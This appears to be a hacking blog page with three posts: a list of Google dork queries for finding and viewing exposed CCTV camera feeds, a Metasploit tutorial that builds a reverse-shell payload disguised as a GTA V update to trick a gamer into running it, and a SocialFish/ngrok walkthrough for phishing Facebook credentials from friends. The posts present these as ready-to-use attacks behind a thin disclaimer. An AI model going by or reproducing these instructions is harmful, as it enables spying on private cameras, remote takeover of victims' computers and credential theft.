Breaking

Showing posts with label TECH GUIDE. Show all posts

Wednesday, September 30, 2020

September 30, 2020

Google Hacking/Dorking Explanation By Sajawal Hacker

Google hacking is a passive information gathering/footprinting technique that is used to discover vulnerabilities, data exposure and security mis-configurations in websites.
It involves using specialized search query operators to finetune results based on what you are looking for.


SPYING CCTV CAMERAS THROUGH GOOGLE:

  • Google Dorks one of most easy, fun, and powerful hacking techniques, online.

  • On the Internet, Websites are not only to be hacked, Websites are just part of the Internet.
  • There are many other products like Refrigerator, CCTV Cameras, Automated Doors, Televisions, Power Plants, etc. that are connected to the Internet, and some of them could be accessed through google.
So, right now we will be discussing CCTV Cameras.

👉Following are some Google Keyword Searches that you can simply type in into Google Search Box and find a CCTV live! 

  • inurl:”CgiStart?page=”
  • inurl:/view.shtml
  • intitle:”Live View / – AXIS
  • inurl:view/view.shtml
  • inurl:ViewerFrame?Mode=
  • inurl:ViewerFrame?Mode=Refresh
  • inurl:axis-cgi/jpg
  • inurl:axis-cgi/mjpg (motion-JPEG) (disconnected)
  • inurl:view/indexFrame.shtml
  • inurl:view/index.shtml
  • inurl:view/view.shtml
  • liveapplet
  • intitle:”live view” intitle:axis
  • intitle:liveapplet
  • allintitle:”Network Camera NetworkCamera” (disconnected)
  • intitle:axis intitle:”video server”
  • intitle:liveapplet inurl:LvAppl
  • intitle:”EvoCam” inurl:”webcam.html”
  • intitle:”Live NetSnap Cam-Server feed”
  • intitle:”Live View / – AXIS”
  • intitle:”Live View / – AXIS 206M”
  • intitle:”Live View / – AXIS 206W”
  • intitle:”Live View / – AXIS 210?
  • inurl:indexFrame.shtml Axis
  • inurl:”MultiCameraFrame?Mode=Motion” (disconnected)
  • intitle:start inurl:cgistart
  • intitle:”WJ-NT104 Main Page”
  • intitle:snc-z20 inurl:home/
  • intitle:snc-cs3 inurl:home/
  • intitle:snc-rz30 inurl:home/
  • intitle:”sony network camera snc-p1?
  • intitle:”sony network camera snc-m1?
  • site:.viewnetcam.com -www.viewnetcam.com
  • intitle:”Toshiba Network Camera” user login
  • intitle:”netcam live image” (disconnected)
  • intitle:”i-Catcher Console – Web Monitor”

Enter any of these searches in Google Search Box.


Axis: 
  • inurl:"view/indexFrame.shtml" 
  • inurl:"view/index.shtml" 
  • intitle:"Live View / - AXIS" 
  • intitle:axis camera 
  • intitle:"axis #Kameramodell#" 
Canon:
  • inurl:sample/LvAppl/ 
JVC: 
  • intitle:"V.Networks [Motion Picture(Java)" 
EvoCam: 
  • intitle:"EvoCam" 
  • inurl:"webcam.html" 
WebcamXP: 
  • intitle:"my webcamXP server!" 

MOBOTIX: 
  • inurl:/control/userimage.html 
Panasonic: 
  • inurl:/ViewerFrame?Mode=Motion 

FlexWatch: 
  • inurl:toolam.html 
  • inurl:viewash.html 
 
Toshiba: 
  • intitle:"TOSHIBA Network Camera - User Login" 
 
Sony: 
  • inurl:/home/homeJ.html 

And Some Others: 
  • inurl:/view.shtml 
  • intitle:”Live View / - AXIS” | inurl:view/view.shtml^ 
  • inurl:ViewerFrame?Mode= 
  • inurl:ViewerFrame?Mode=Refresh 
  • inurl:axis-cgi/jpg 
  • inurl:axis-cgi/mjpg (motion-JPEG) 
  • inurl:view/indexFrame.shtml 
  • inurl:view/index.shtml 
  • inurl:view/view.shtml 

liveapplet :
  • intitle:”live view” intitle:axis 
  • intitle:liveapplet 
  • allintitle:”Network Camera NetworkCamera” 
  • intitle:axis intitle:”video server” 
  • intitle:liveapplet inurl:LvAppl 
  • intitle:”EvoCam” inurl:”webcam.html” 
  • intitle:”Live NetSnap Cam-Server feed” 
  • intitle:”Live View / - AXIS” 
  • intitle:”Live View / - AXIS 206M” 
  • intitle:”Live View / - AXIS 206W” 
  • intitle:”Toshiba Network Camera” user login 
  • intitle:”netcam live image” 
  • intitle:”i-Catcher Console - Web Monitor” 
  • intitle:start inurl:cgistart 
  • intitle:”WJ-NT104 Main Page” 
  • intext:”MOBOTIX M1? intext:”Open Menu” 
  • intext:”MOBOTIX M10? intext:”Open Menu” 
  • intext:”MOBOTIX D10? intext:”Open Menu” 
  • intitle:snc-z20 inurl:home/ 
  • intitle:snc-cs3 inurl:home/ 
  • intitle:snc-rz30 inurl:home/
  • intitle:”sony network camera snc-p1? 
  • intitle:”sony network camera snc-m1? 


Share To Your Friends And Learn Together With Us

⚠️Nᴏᴛᴇ:- Tʜɪs ᴀʟʟ ɪɴғᴏʀᴍᴀᴛɪᴏɴ ᴘʀᴏᴠɪᴅᴇᴅ ʙʏ ᴜs ɪs ᴏɴʟʏ ғᴏʀ ᴍᴀᴋᴇ ʏᴏᴜ ᴍᴏʀᴇ ᴀᴡᴀʀᴇ ᴀɴᴅ sᴇᴄᴜʀᴇ ғʀᴏᴍ ᴛʜɪs ᴛʏᴘᴇ ᴏғ ʜᴀᴄᴋɪɴɢ ᴏʀ ᴄʀᴀᴄᴋɪɴɢ ᴀɴᴅ ɪғ ʏᴏᴜ ᴜsᴇ ɪᴛ ɪɴ ɪʟʟᴇɢᴀʟ ᴘᴜʀᴘᴏsᴇ ᴛʜᴇɴ ᴡᴇ ᴀʀᴇ ɴᴏᴛ ʀᴇsᴘᴏɴsɪʙʟᴇ ғᴏʀ ᴛʜᴀᴛ !


➖➖➖➖➖➖➖➖➖➖➖➖


👍ʜᴏᴘᴇ ʏᴏᴜ ɢᴜʏs ʟɪᴋᴇ ᴛʜɪs ᴘᴏsᴛ.


"please give your feedback in comment"

Wednesday, September 23, 2020

September 23, 2020

Hack Windows 10 with Metasploit

ACADEMIC WORK

In this tutorial I’ll show you how to hack Windows 10 with Metasploit Framework. Kali Linux already comes with Metasploit, so no need to install.

By the end of this tutorial you should be able to gain basically full access to the victim machine (non persistence).


Requirements

  • Kali Linux with internet access
  • Windows 10 x64 with internet access

Both machines should be bridged to this work. This tutorial is for educational purposes and is local.

Windows 10 needs to have the Windows Defender Firewall disabled. In this tutorial we will not cover Shellter to make the .exe FUD (Fully Undetectable) that’s why we need to disabled it.


Create metasploit

Before creating the metasploit, we need to figure out what is our Kali Linux local IP.

For that, run ```ip addr``` or ```ifconfig```

Image for post
Get the IPv4 Local IP

Now let’s get hands dirty!

In the terminal run the follow command:

msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST=192.168.195.72 LPORT=4444 -o /root/Desktop/GTAVUpdate.exe
Image for post

The command above instructs msfvenom to generate a 32-bit Windows executable file that implements a reverse TCP connection for the payload. The format must be specified as being type .exe, and the local host (LHOST) and local port (LPORT) have to be defined. In our case, the LHOST is the IP address of our attacking Kali Linux machine that we got in the last command, and the LPORT is the port to listen on for a connection from the target once it has been compromised.

The name of the .exe is up to you. In this case I’ll be using GTAVUpdate.exe because our target will be a gamer that we know has GTA V.


Connection

We now need to set up a listener on the port we determined within the executable. We do this by launching Metasploit using the command msfconsole on the Kali Linux terminal.

Image for post

The screenshot below shows what commands to issue within Metasploit. First, we’ll tell Metasploit to use the generic payload handler “multi/handler” using the command ```use multi/handler```. We will then set the payload to match the one set within the executable using the command ```set payload windows/meterpreter/reverse_tcp```. We will then set the LHOST and LPORT this way — ```set LHOST 192.168.195.72``` and set ```LPORT 4444```. Once done, type ```run``` or ```exploit```and press Enter.

The screenshot below displays the output. The reverse TCP handler should begin waiting for a connection.

Image for post

You can use show options to check if everything’s ok

Image for post

If everything’s ok type run or exploit

Image for post

Social Engineer

Now it’s the part that you need to do some social engineer in order to make the user execute the program.

For this tutorial we will simply host the .exe on apache2 and transfer it on the Windows Machine.

Image for post

On the Windows machine you just need to access via the browser the IP/File.exe

In our case is 192.168.192.72/GTAVUpdate.exe

Image for post
Image for post

Now execute and check the connection on the Kali Machine.

Image for post

As you can see we are now connected to the victim machine.

Now we can do a lot of things.

Image for post
Image for post

How to Protect

For this type of attacks the most important thing is to have the Firewall enabled. Windows Defender makes a good job protecting files like this.

Dont’ forget to keep your Windows always updated and also don’t execute programs that you don’t know for sure that are original and signed.

Hope you enjoyed. :)

Share To Your Friends And Learn Together With Us

⚠️Nᴏᴛᴇ:- Tʜɪs ᴀʟʟ ɪɴғᴏʀᴍᴀᴛɪᴏɴ ᴘʀᴏᴠɪᴅᴇᴅ ʙʏ ᴜs ɪs ᴏɴʟʏ ғᴏʀ ᴍᴀᴋᴇ ʏᴏᴜ ᴍᴏʀᴇ ᴀᴡᴀʀᴇ ᴀɴᴅ sᴇᴄᴜʀᴇ ғʀᴏᴍ ᴛʜɪs ᴛʏᴘᴇ ᴏғ ʜᴀᴄᴋɪɴɢ ᴏʀ ᴄʀᴀᴄᴋɪɴɢ ᴀɴᴅ ɪғ ʏᴏᴜ ᴜsᴇ ɪᴛ ɪɴ ɪʟʟᴇɢᴀʟ ᴘᴜʀᴘᴏsᴇ ᴛʜᴇɴ ᴡᴇ ᴀʀᴇ ɴᴏᴛ ʀᴇsᴘᴏɴsɪʙʟᴇ ғᴏʀ ᴛʜᴀᴛ !


➖➖➖➖➖➖➖➖➖➖➖➖


👍ʜᴏᴘᴇ ʏᴏᴜ ɢᴜʏs ʟɪᴋᴇ ᴛʜɪs ᴘᴏsᴛ.


"please give your feedback in comment"

Thursday, September 17, 2020

September 17, 2020

How To Hack Facebook Part-II

 HELLO AND WELCOME BACK MY LOVELY HACKERS.TODAY I WANT TO TELL YOU ABOUT FACEBOOK HACKING. THIS IS OUR SECOND PART OF FACEBOOK HACKING. IN THIS PART I'LL TELL YOU ABOUT SOCIALFISH TOOL. THIS TOOL IS FULLY BASED ON YOUR SOCIAL ENGINEERING TECHNIQUE. ITS A PHISHING ATTACK.


Ultimate Facebook Hack Tool –SocialFish

SocialFish is an open-source tool through which you can easily create a phishing page of most popular websites like Facebook/Twitter/Github etc and can even be integrated with NGROK which is another open-source tunnel service which forward your localhost URL to some public DNS URL.

Ngrok also provides a real-time web UI where you can introspect all HTTP traffic running over your tunnels.


Also Read: How To Hack Facebook Part-I


Disclaimer – The use of the SocialFish is COMPLETE RESPONSIBILITY of the END-USER. Developers assume NO liability and are NOT responsible for any misuse or damage caused by this program.

To install SocialFish, you need to clone the repository from Github by typing the following command in your terminal.

Command: git clone https://github.com/UndeadSec/SocialFish.git

phishing1

In the next step, you need to install all the necessary packages which SocialFish needs with the help of the following command:

Command: sudo pip install -r requirements.txt

As you can see, all requirements are already satisfied in our machine, so after that, you just need to execute the tool by typing “python SocialFish.py” which will further check the ngrok package whether it’s installed or not, if not then it will automatically download and install the ngrok in your machine.

As soon as you press Y for accepting terms and conditions, it will further ask to choose the option for which you want to create the phishing page but before to select the option, make sure that your ngrok service is running in the background.

To start the ngrok service with http protocol, type “./ngrok http 80” under Server directory

As you can see that, ngrok is running on port 80 with some random URL which actually forwards all traffic from ngrok tunnel to localhost. So we decided to go with Twitter.

Currently, SocialFish Tool supports Facebook, Twitter, Github, WordPress, Google, Linkedin, and Stackoverflow only

In below screenshot, you can see that the ngrok service is running with URL https://48d24d5d.ngrok.io/ which you need to send it to your friends by any mean of communication you can choose anything, for example, I had taken here twitter you can take Facebook and any other applications.


Here’s the preview of ngrok URL contains phishing page of Facebook:

As soon as someone enters his/her login details into your phishing page, you’ll instantly get the credentials in clear text screen at the terminal as shown below:


Along with, you can also see all the stats at ngrok screen regarding all GET and POST requests.

Feel free to leave a comment below or reach me on 
Refer the video below to know more .

TUTORIAL:


Share To Your Friends And Learn Together With Us

⚠️Nᴏᴛᴇ:- Tʜɪs ᴀʟʟ ɪɴғᴏʀᴍᴀᴛɪᴏɴ ᴘʀᴏᴠɪᴅᴇᴅ ʙʏ ᴜs ɪs ᴏɴʟʏ ғᴏʀ ᴍᴀᴋᴇ ʏᴏᴜ ᴍᴏʀᴇ ᴀᴡᴀʀᴇ ᴀɴᴅ sᴇᴄᴜʀᴇ ғʀᴏᴍ ᴛʜɪs ᴛʏᴘᴇ ᴏғ ʜᴀᴄᴋɪɴɢ ᴏʀ ᴄʀᴀᴄᴋɪɴɢ ᴀɴᴅ ɪғ ʏᴏᴜ ᴜsᴇ ɪᴛ ɪɴ ɪʟʟᴇɢᴀʟ ᴘᴜʀᴘᴏsᴇ ᴛʜᴇɴ ᴡᴇ ᴀʀᴇ ɴᴏᴛ ʀᴇsᴘᴏɴsɪʙʟᴇ ғᴏʀ ᴛʜᴀᴛ !


➖➖➖➖➖➖➖➖➖➖➖➖


👍ʜᴏᴘᴇ ʏᴏᴜ ɢᴜʏs ʟɪᴋᴇ ᴛʜɪs ᴘᴏsᴛ.


please give your feedback in comment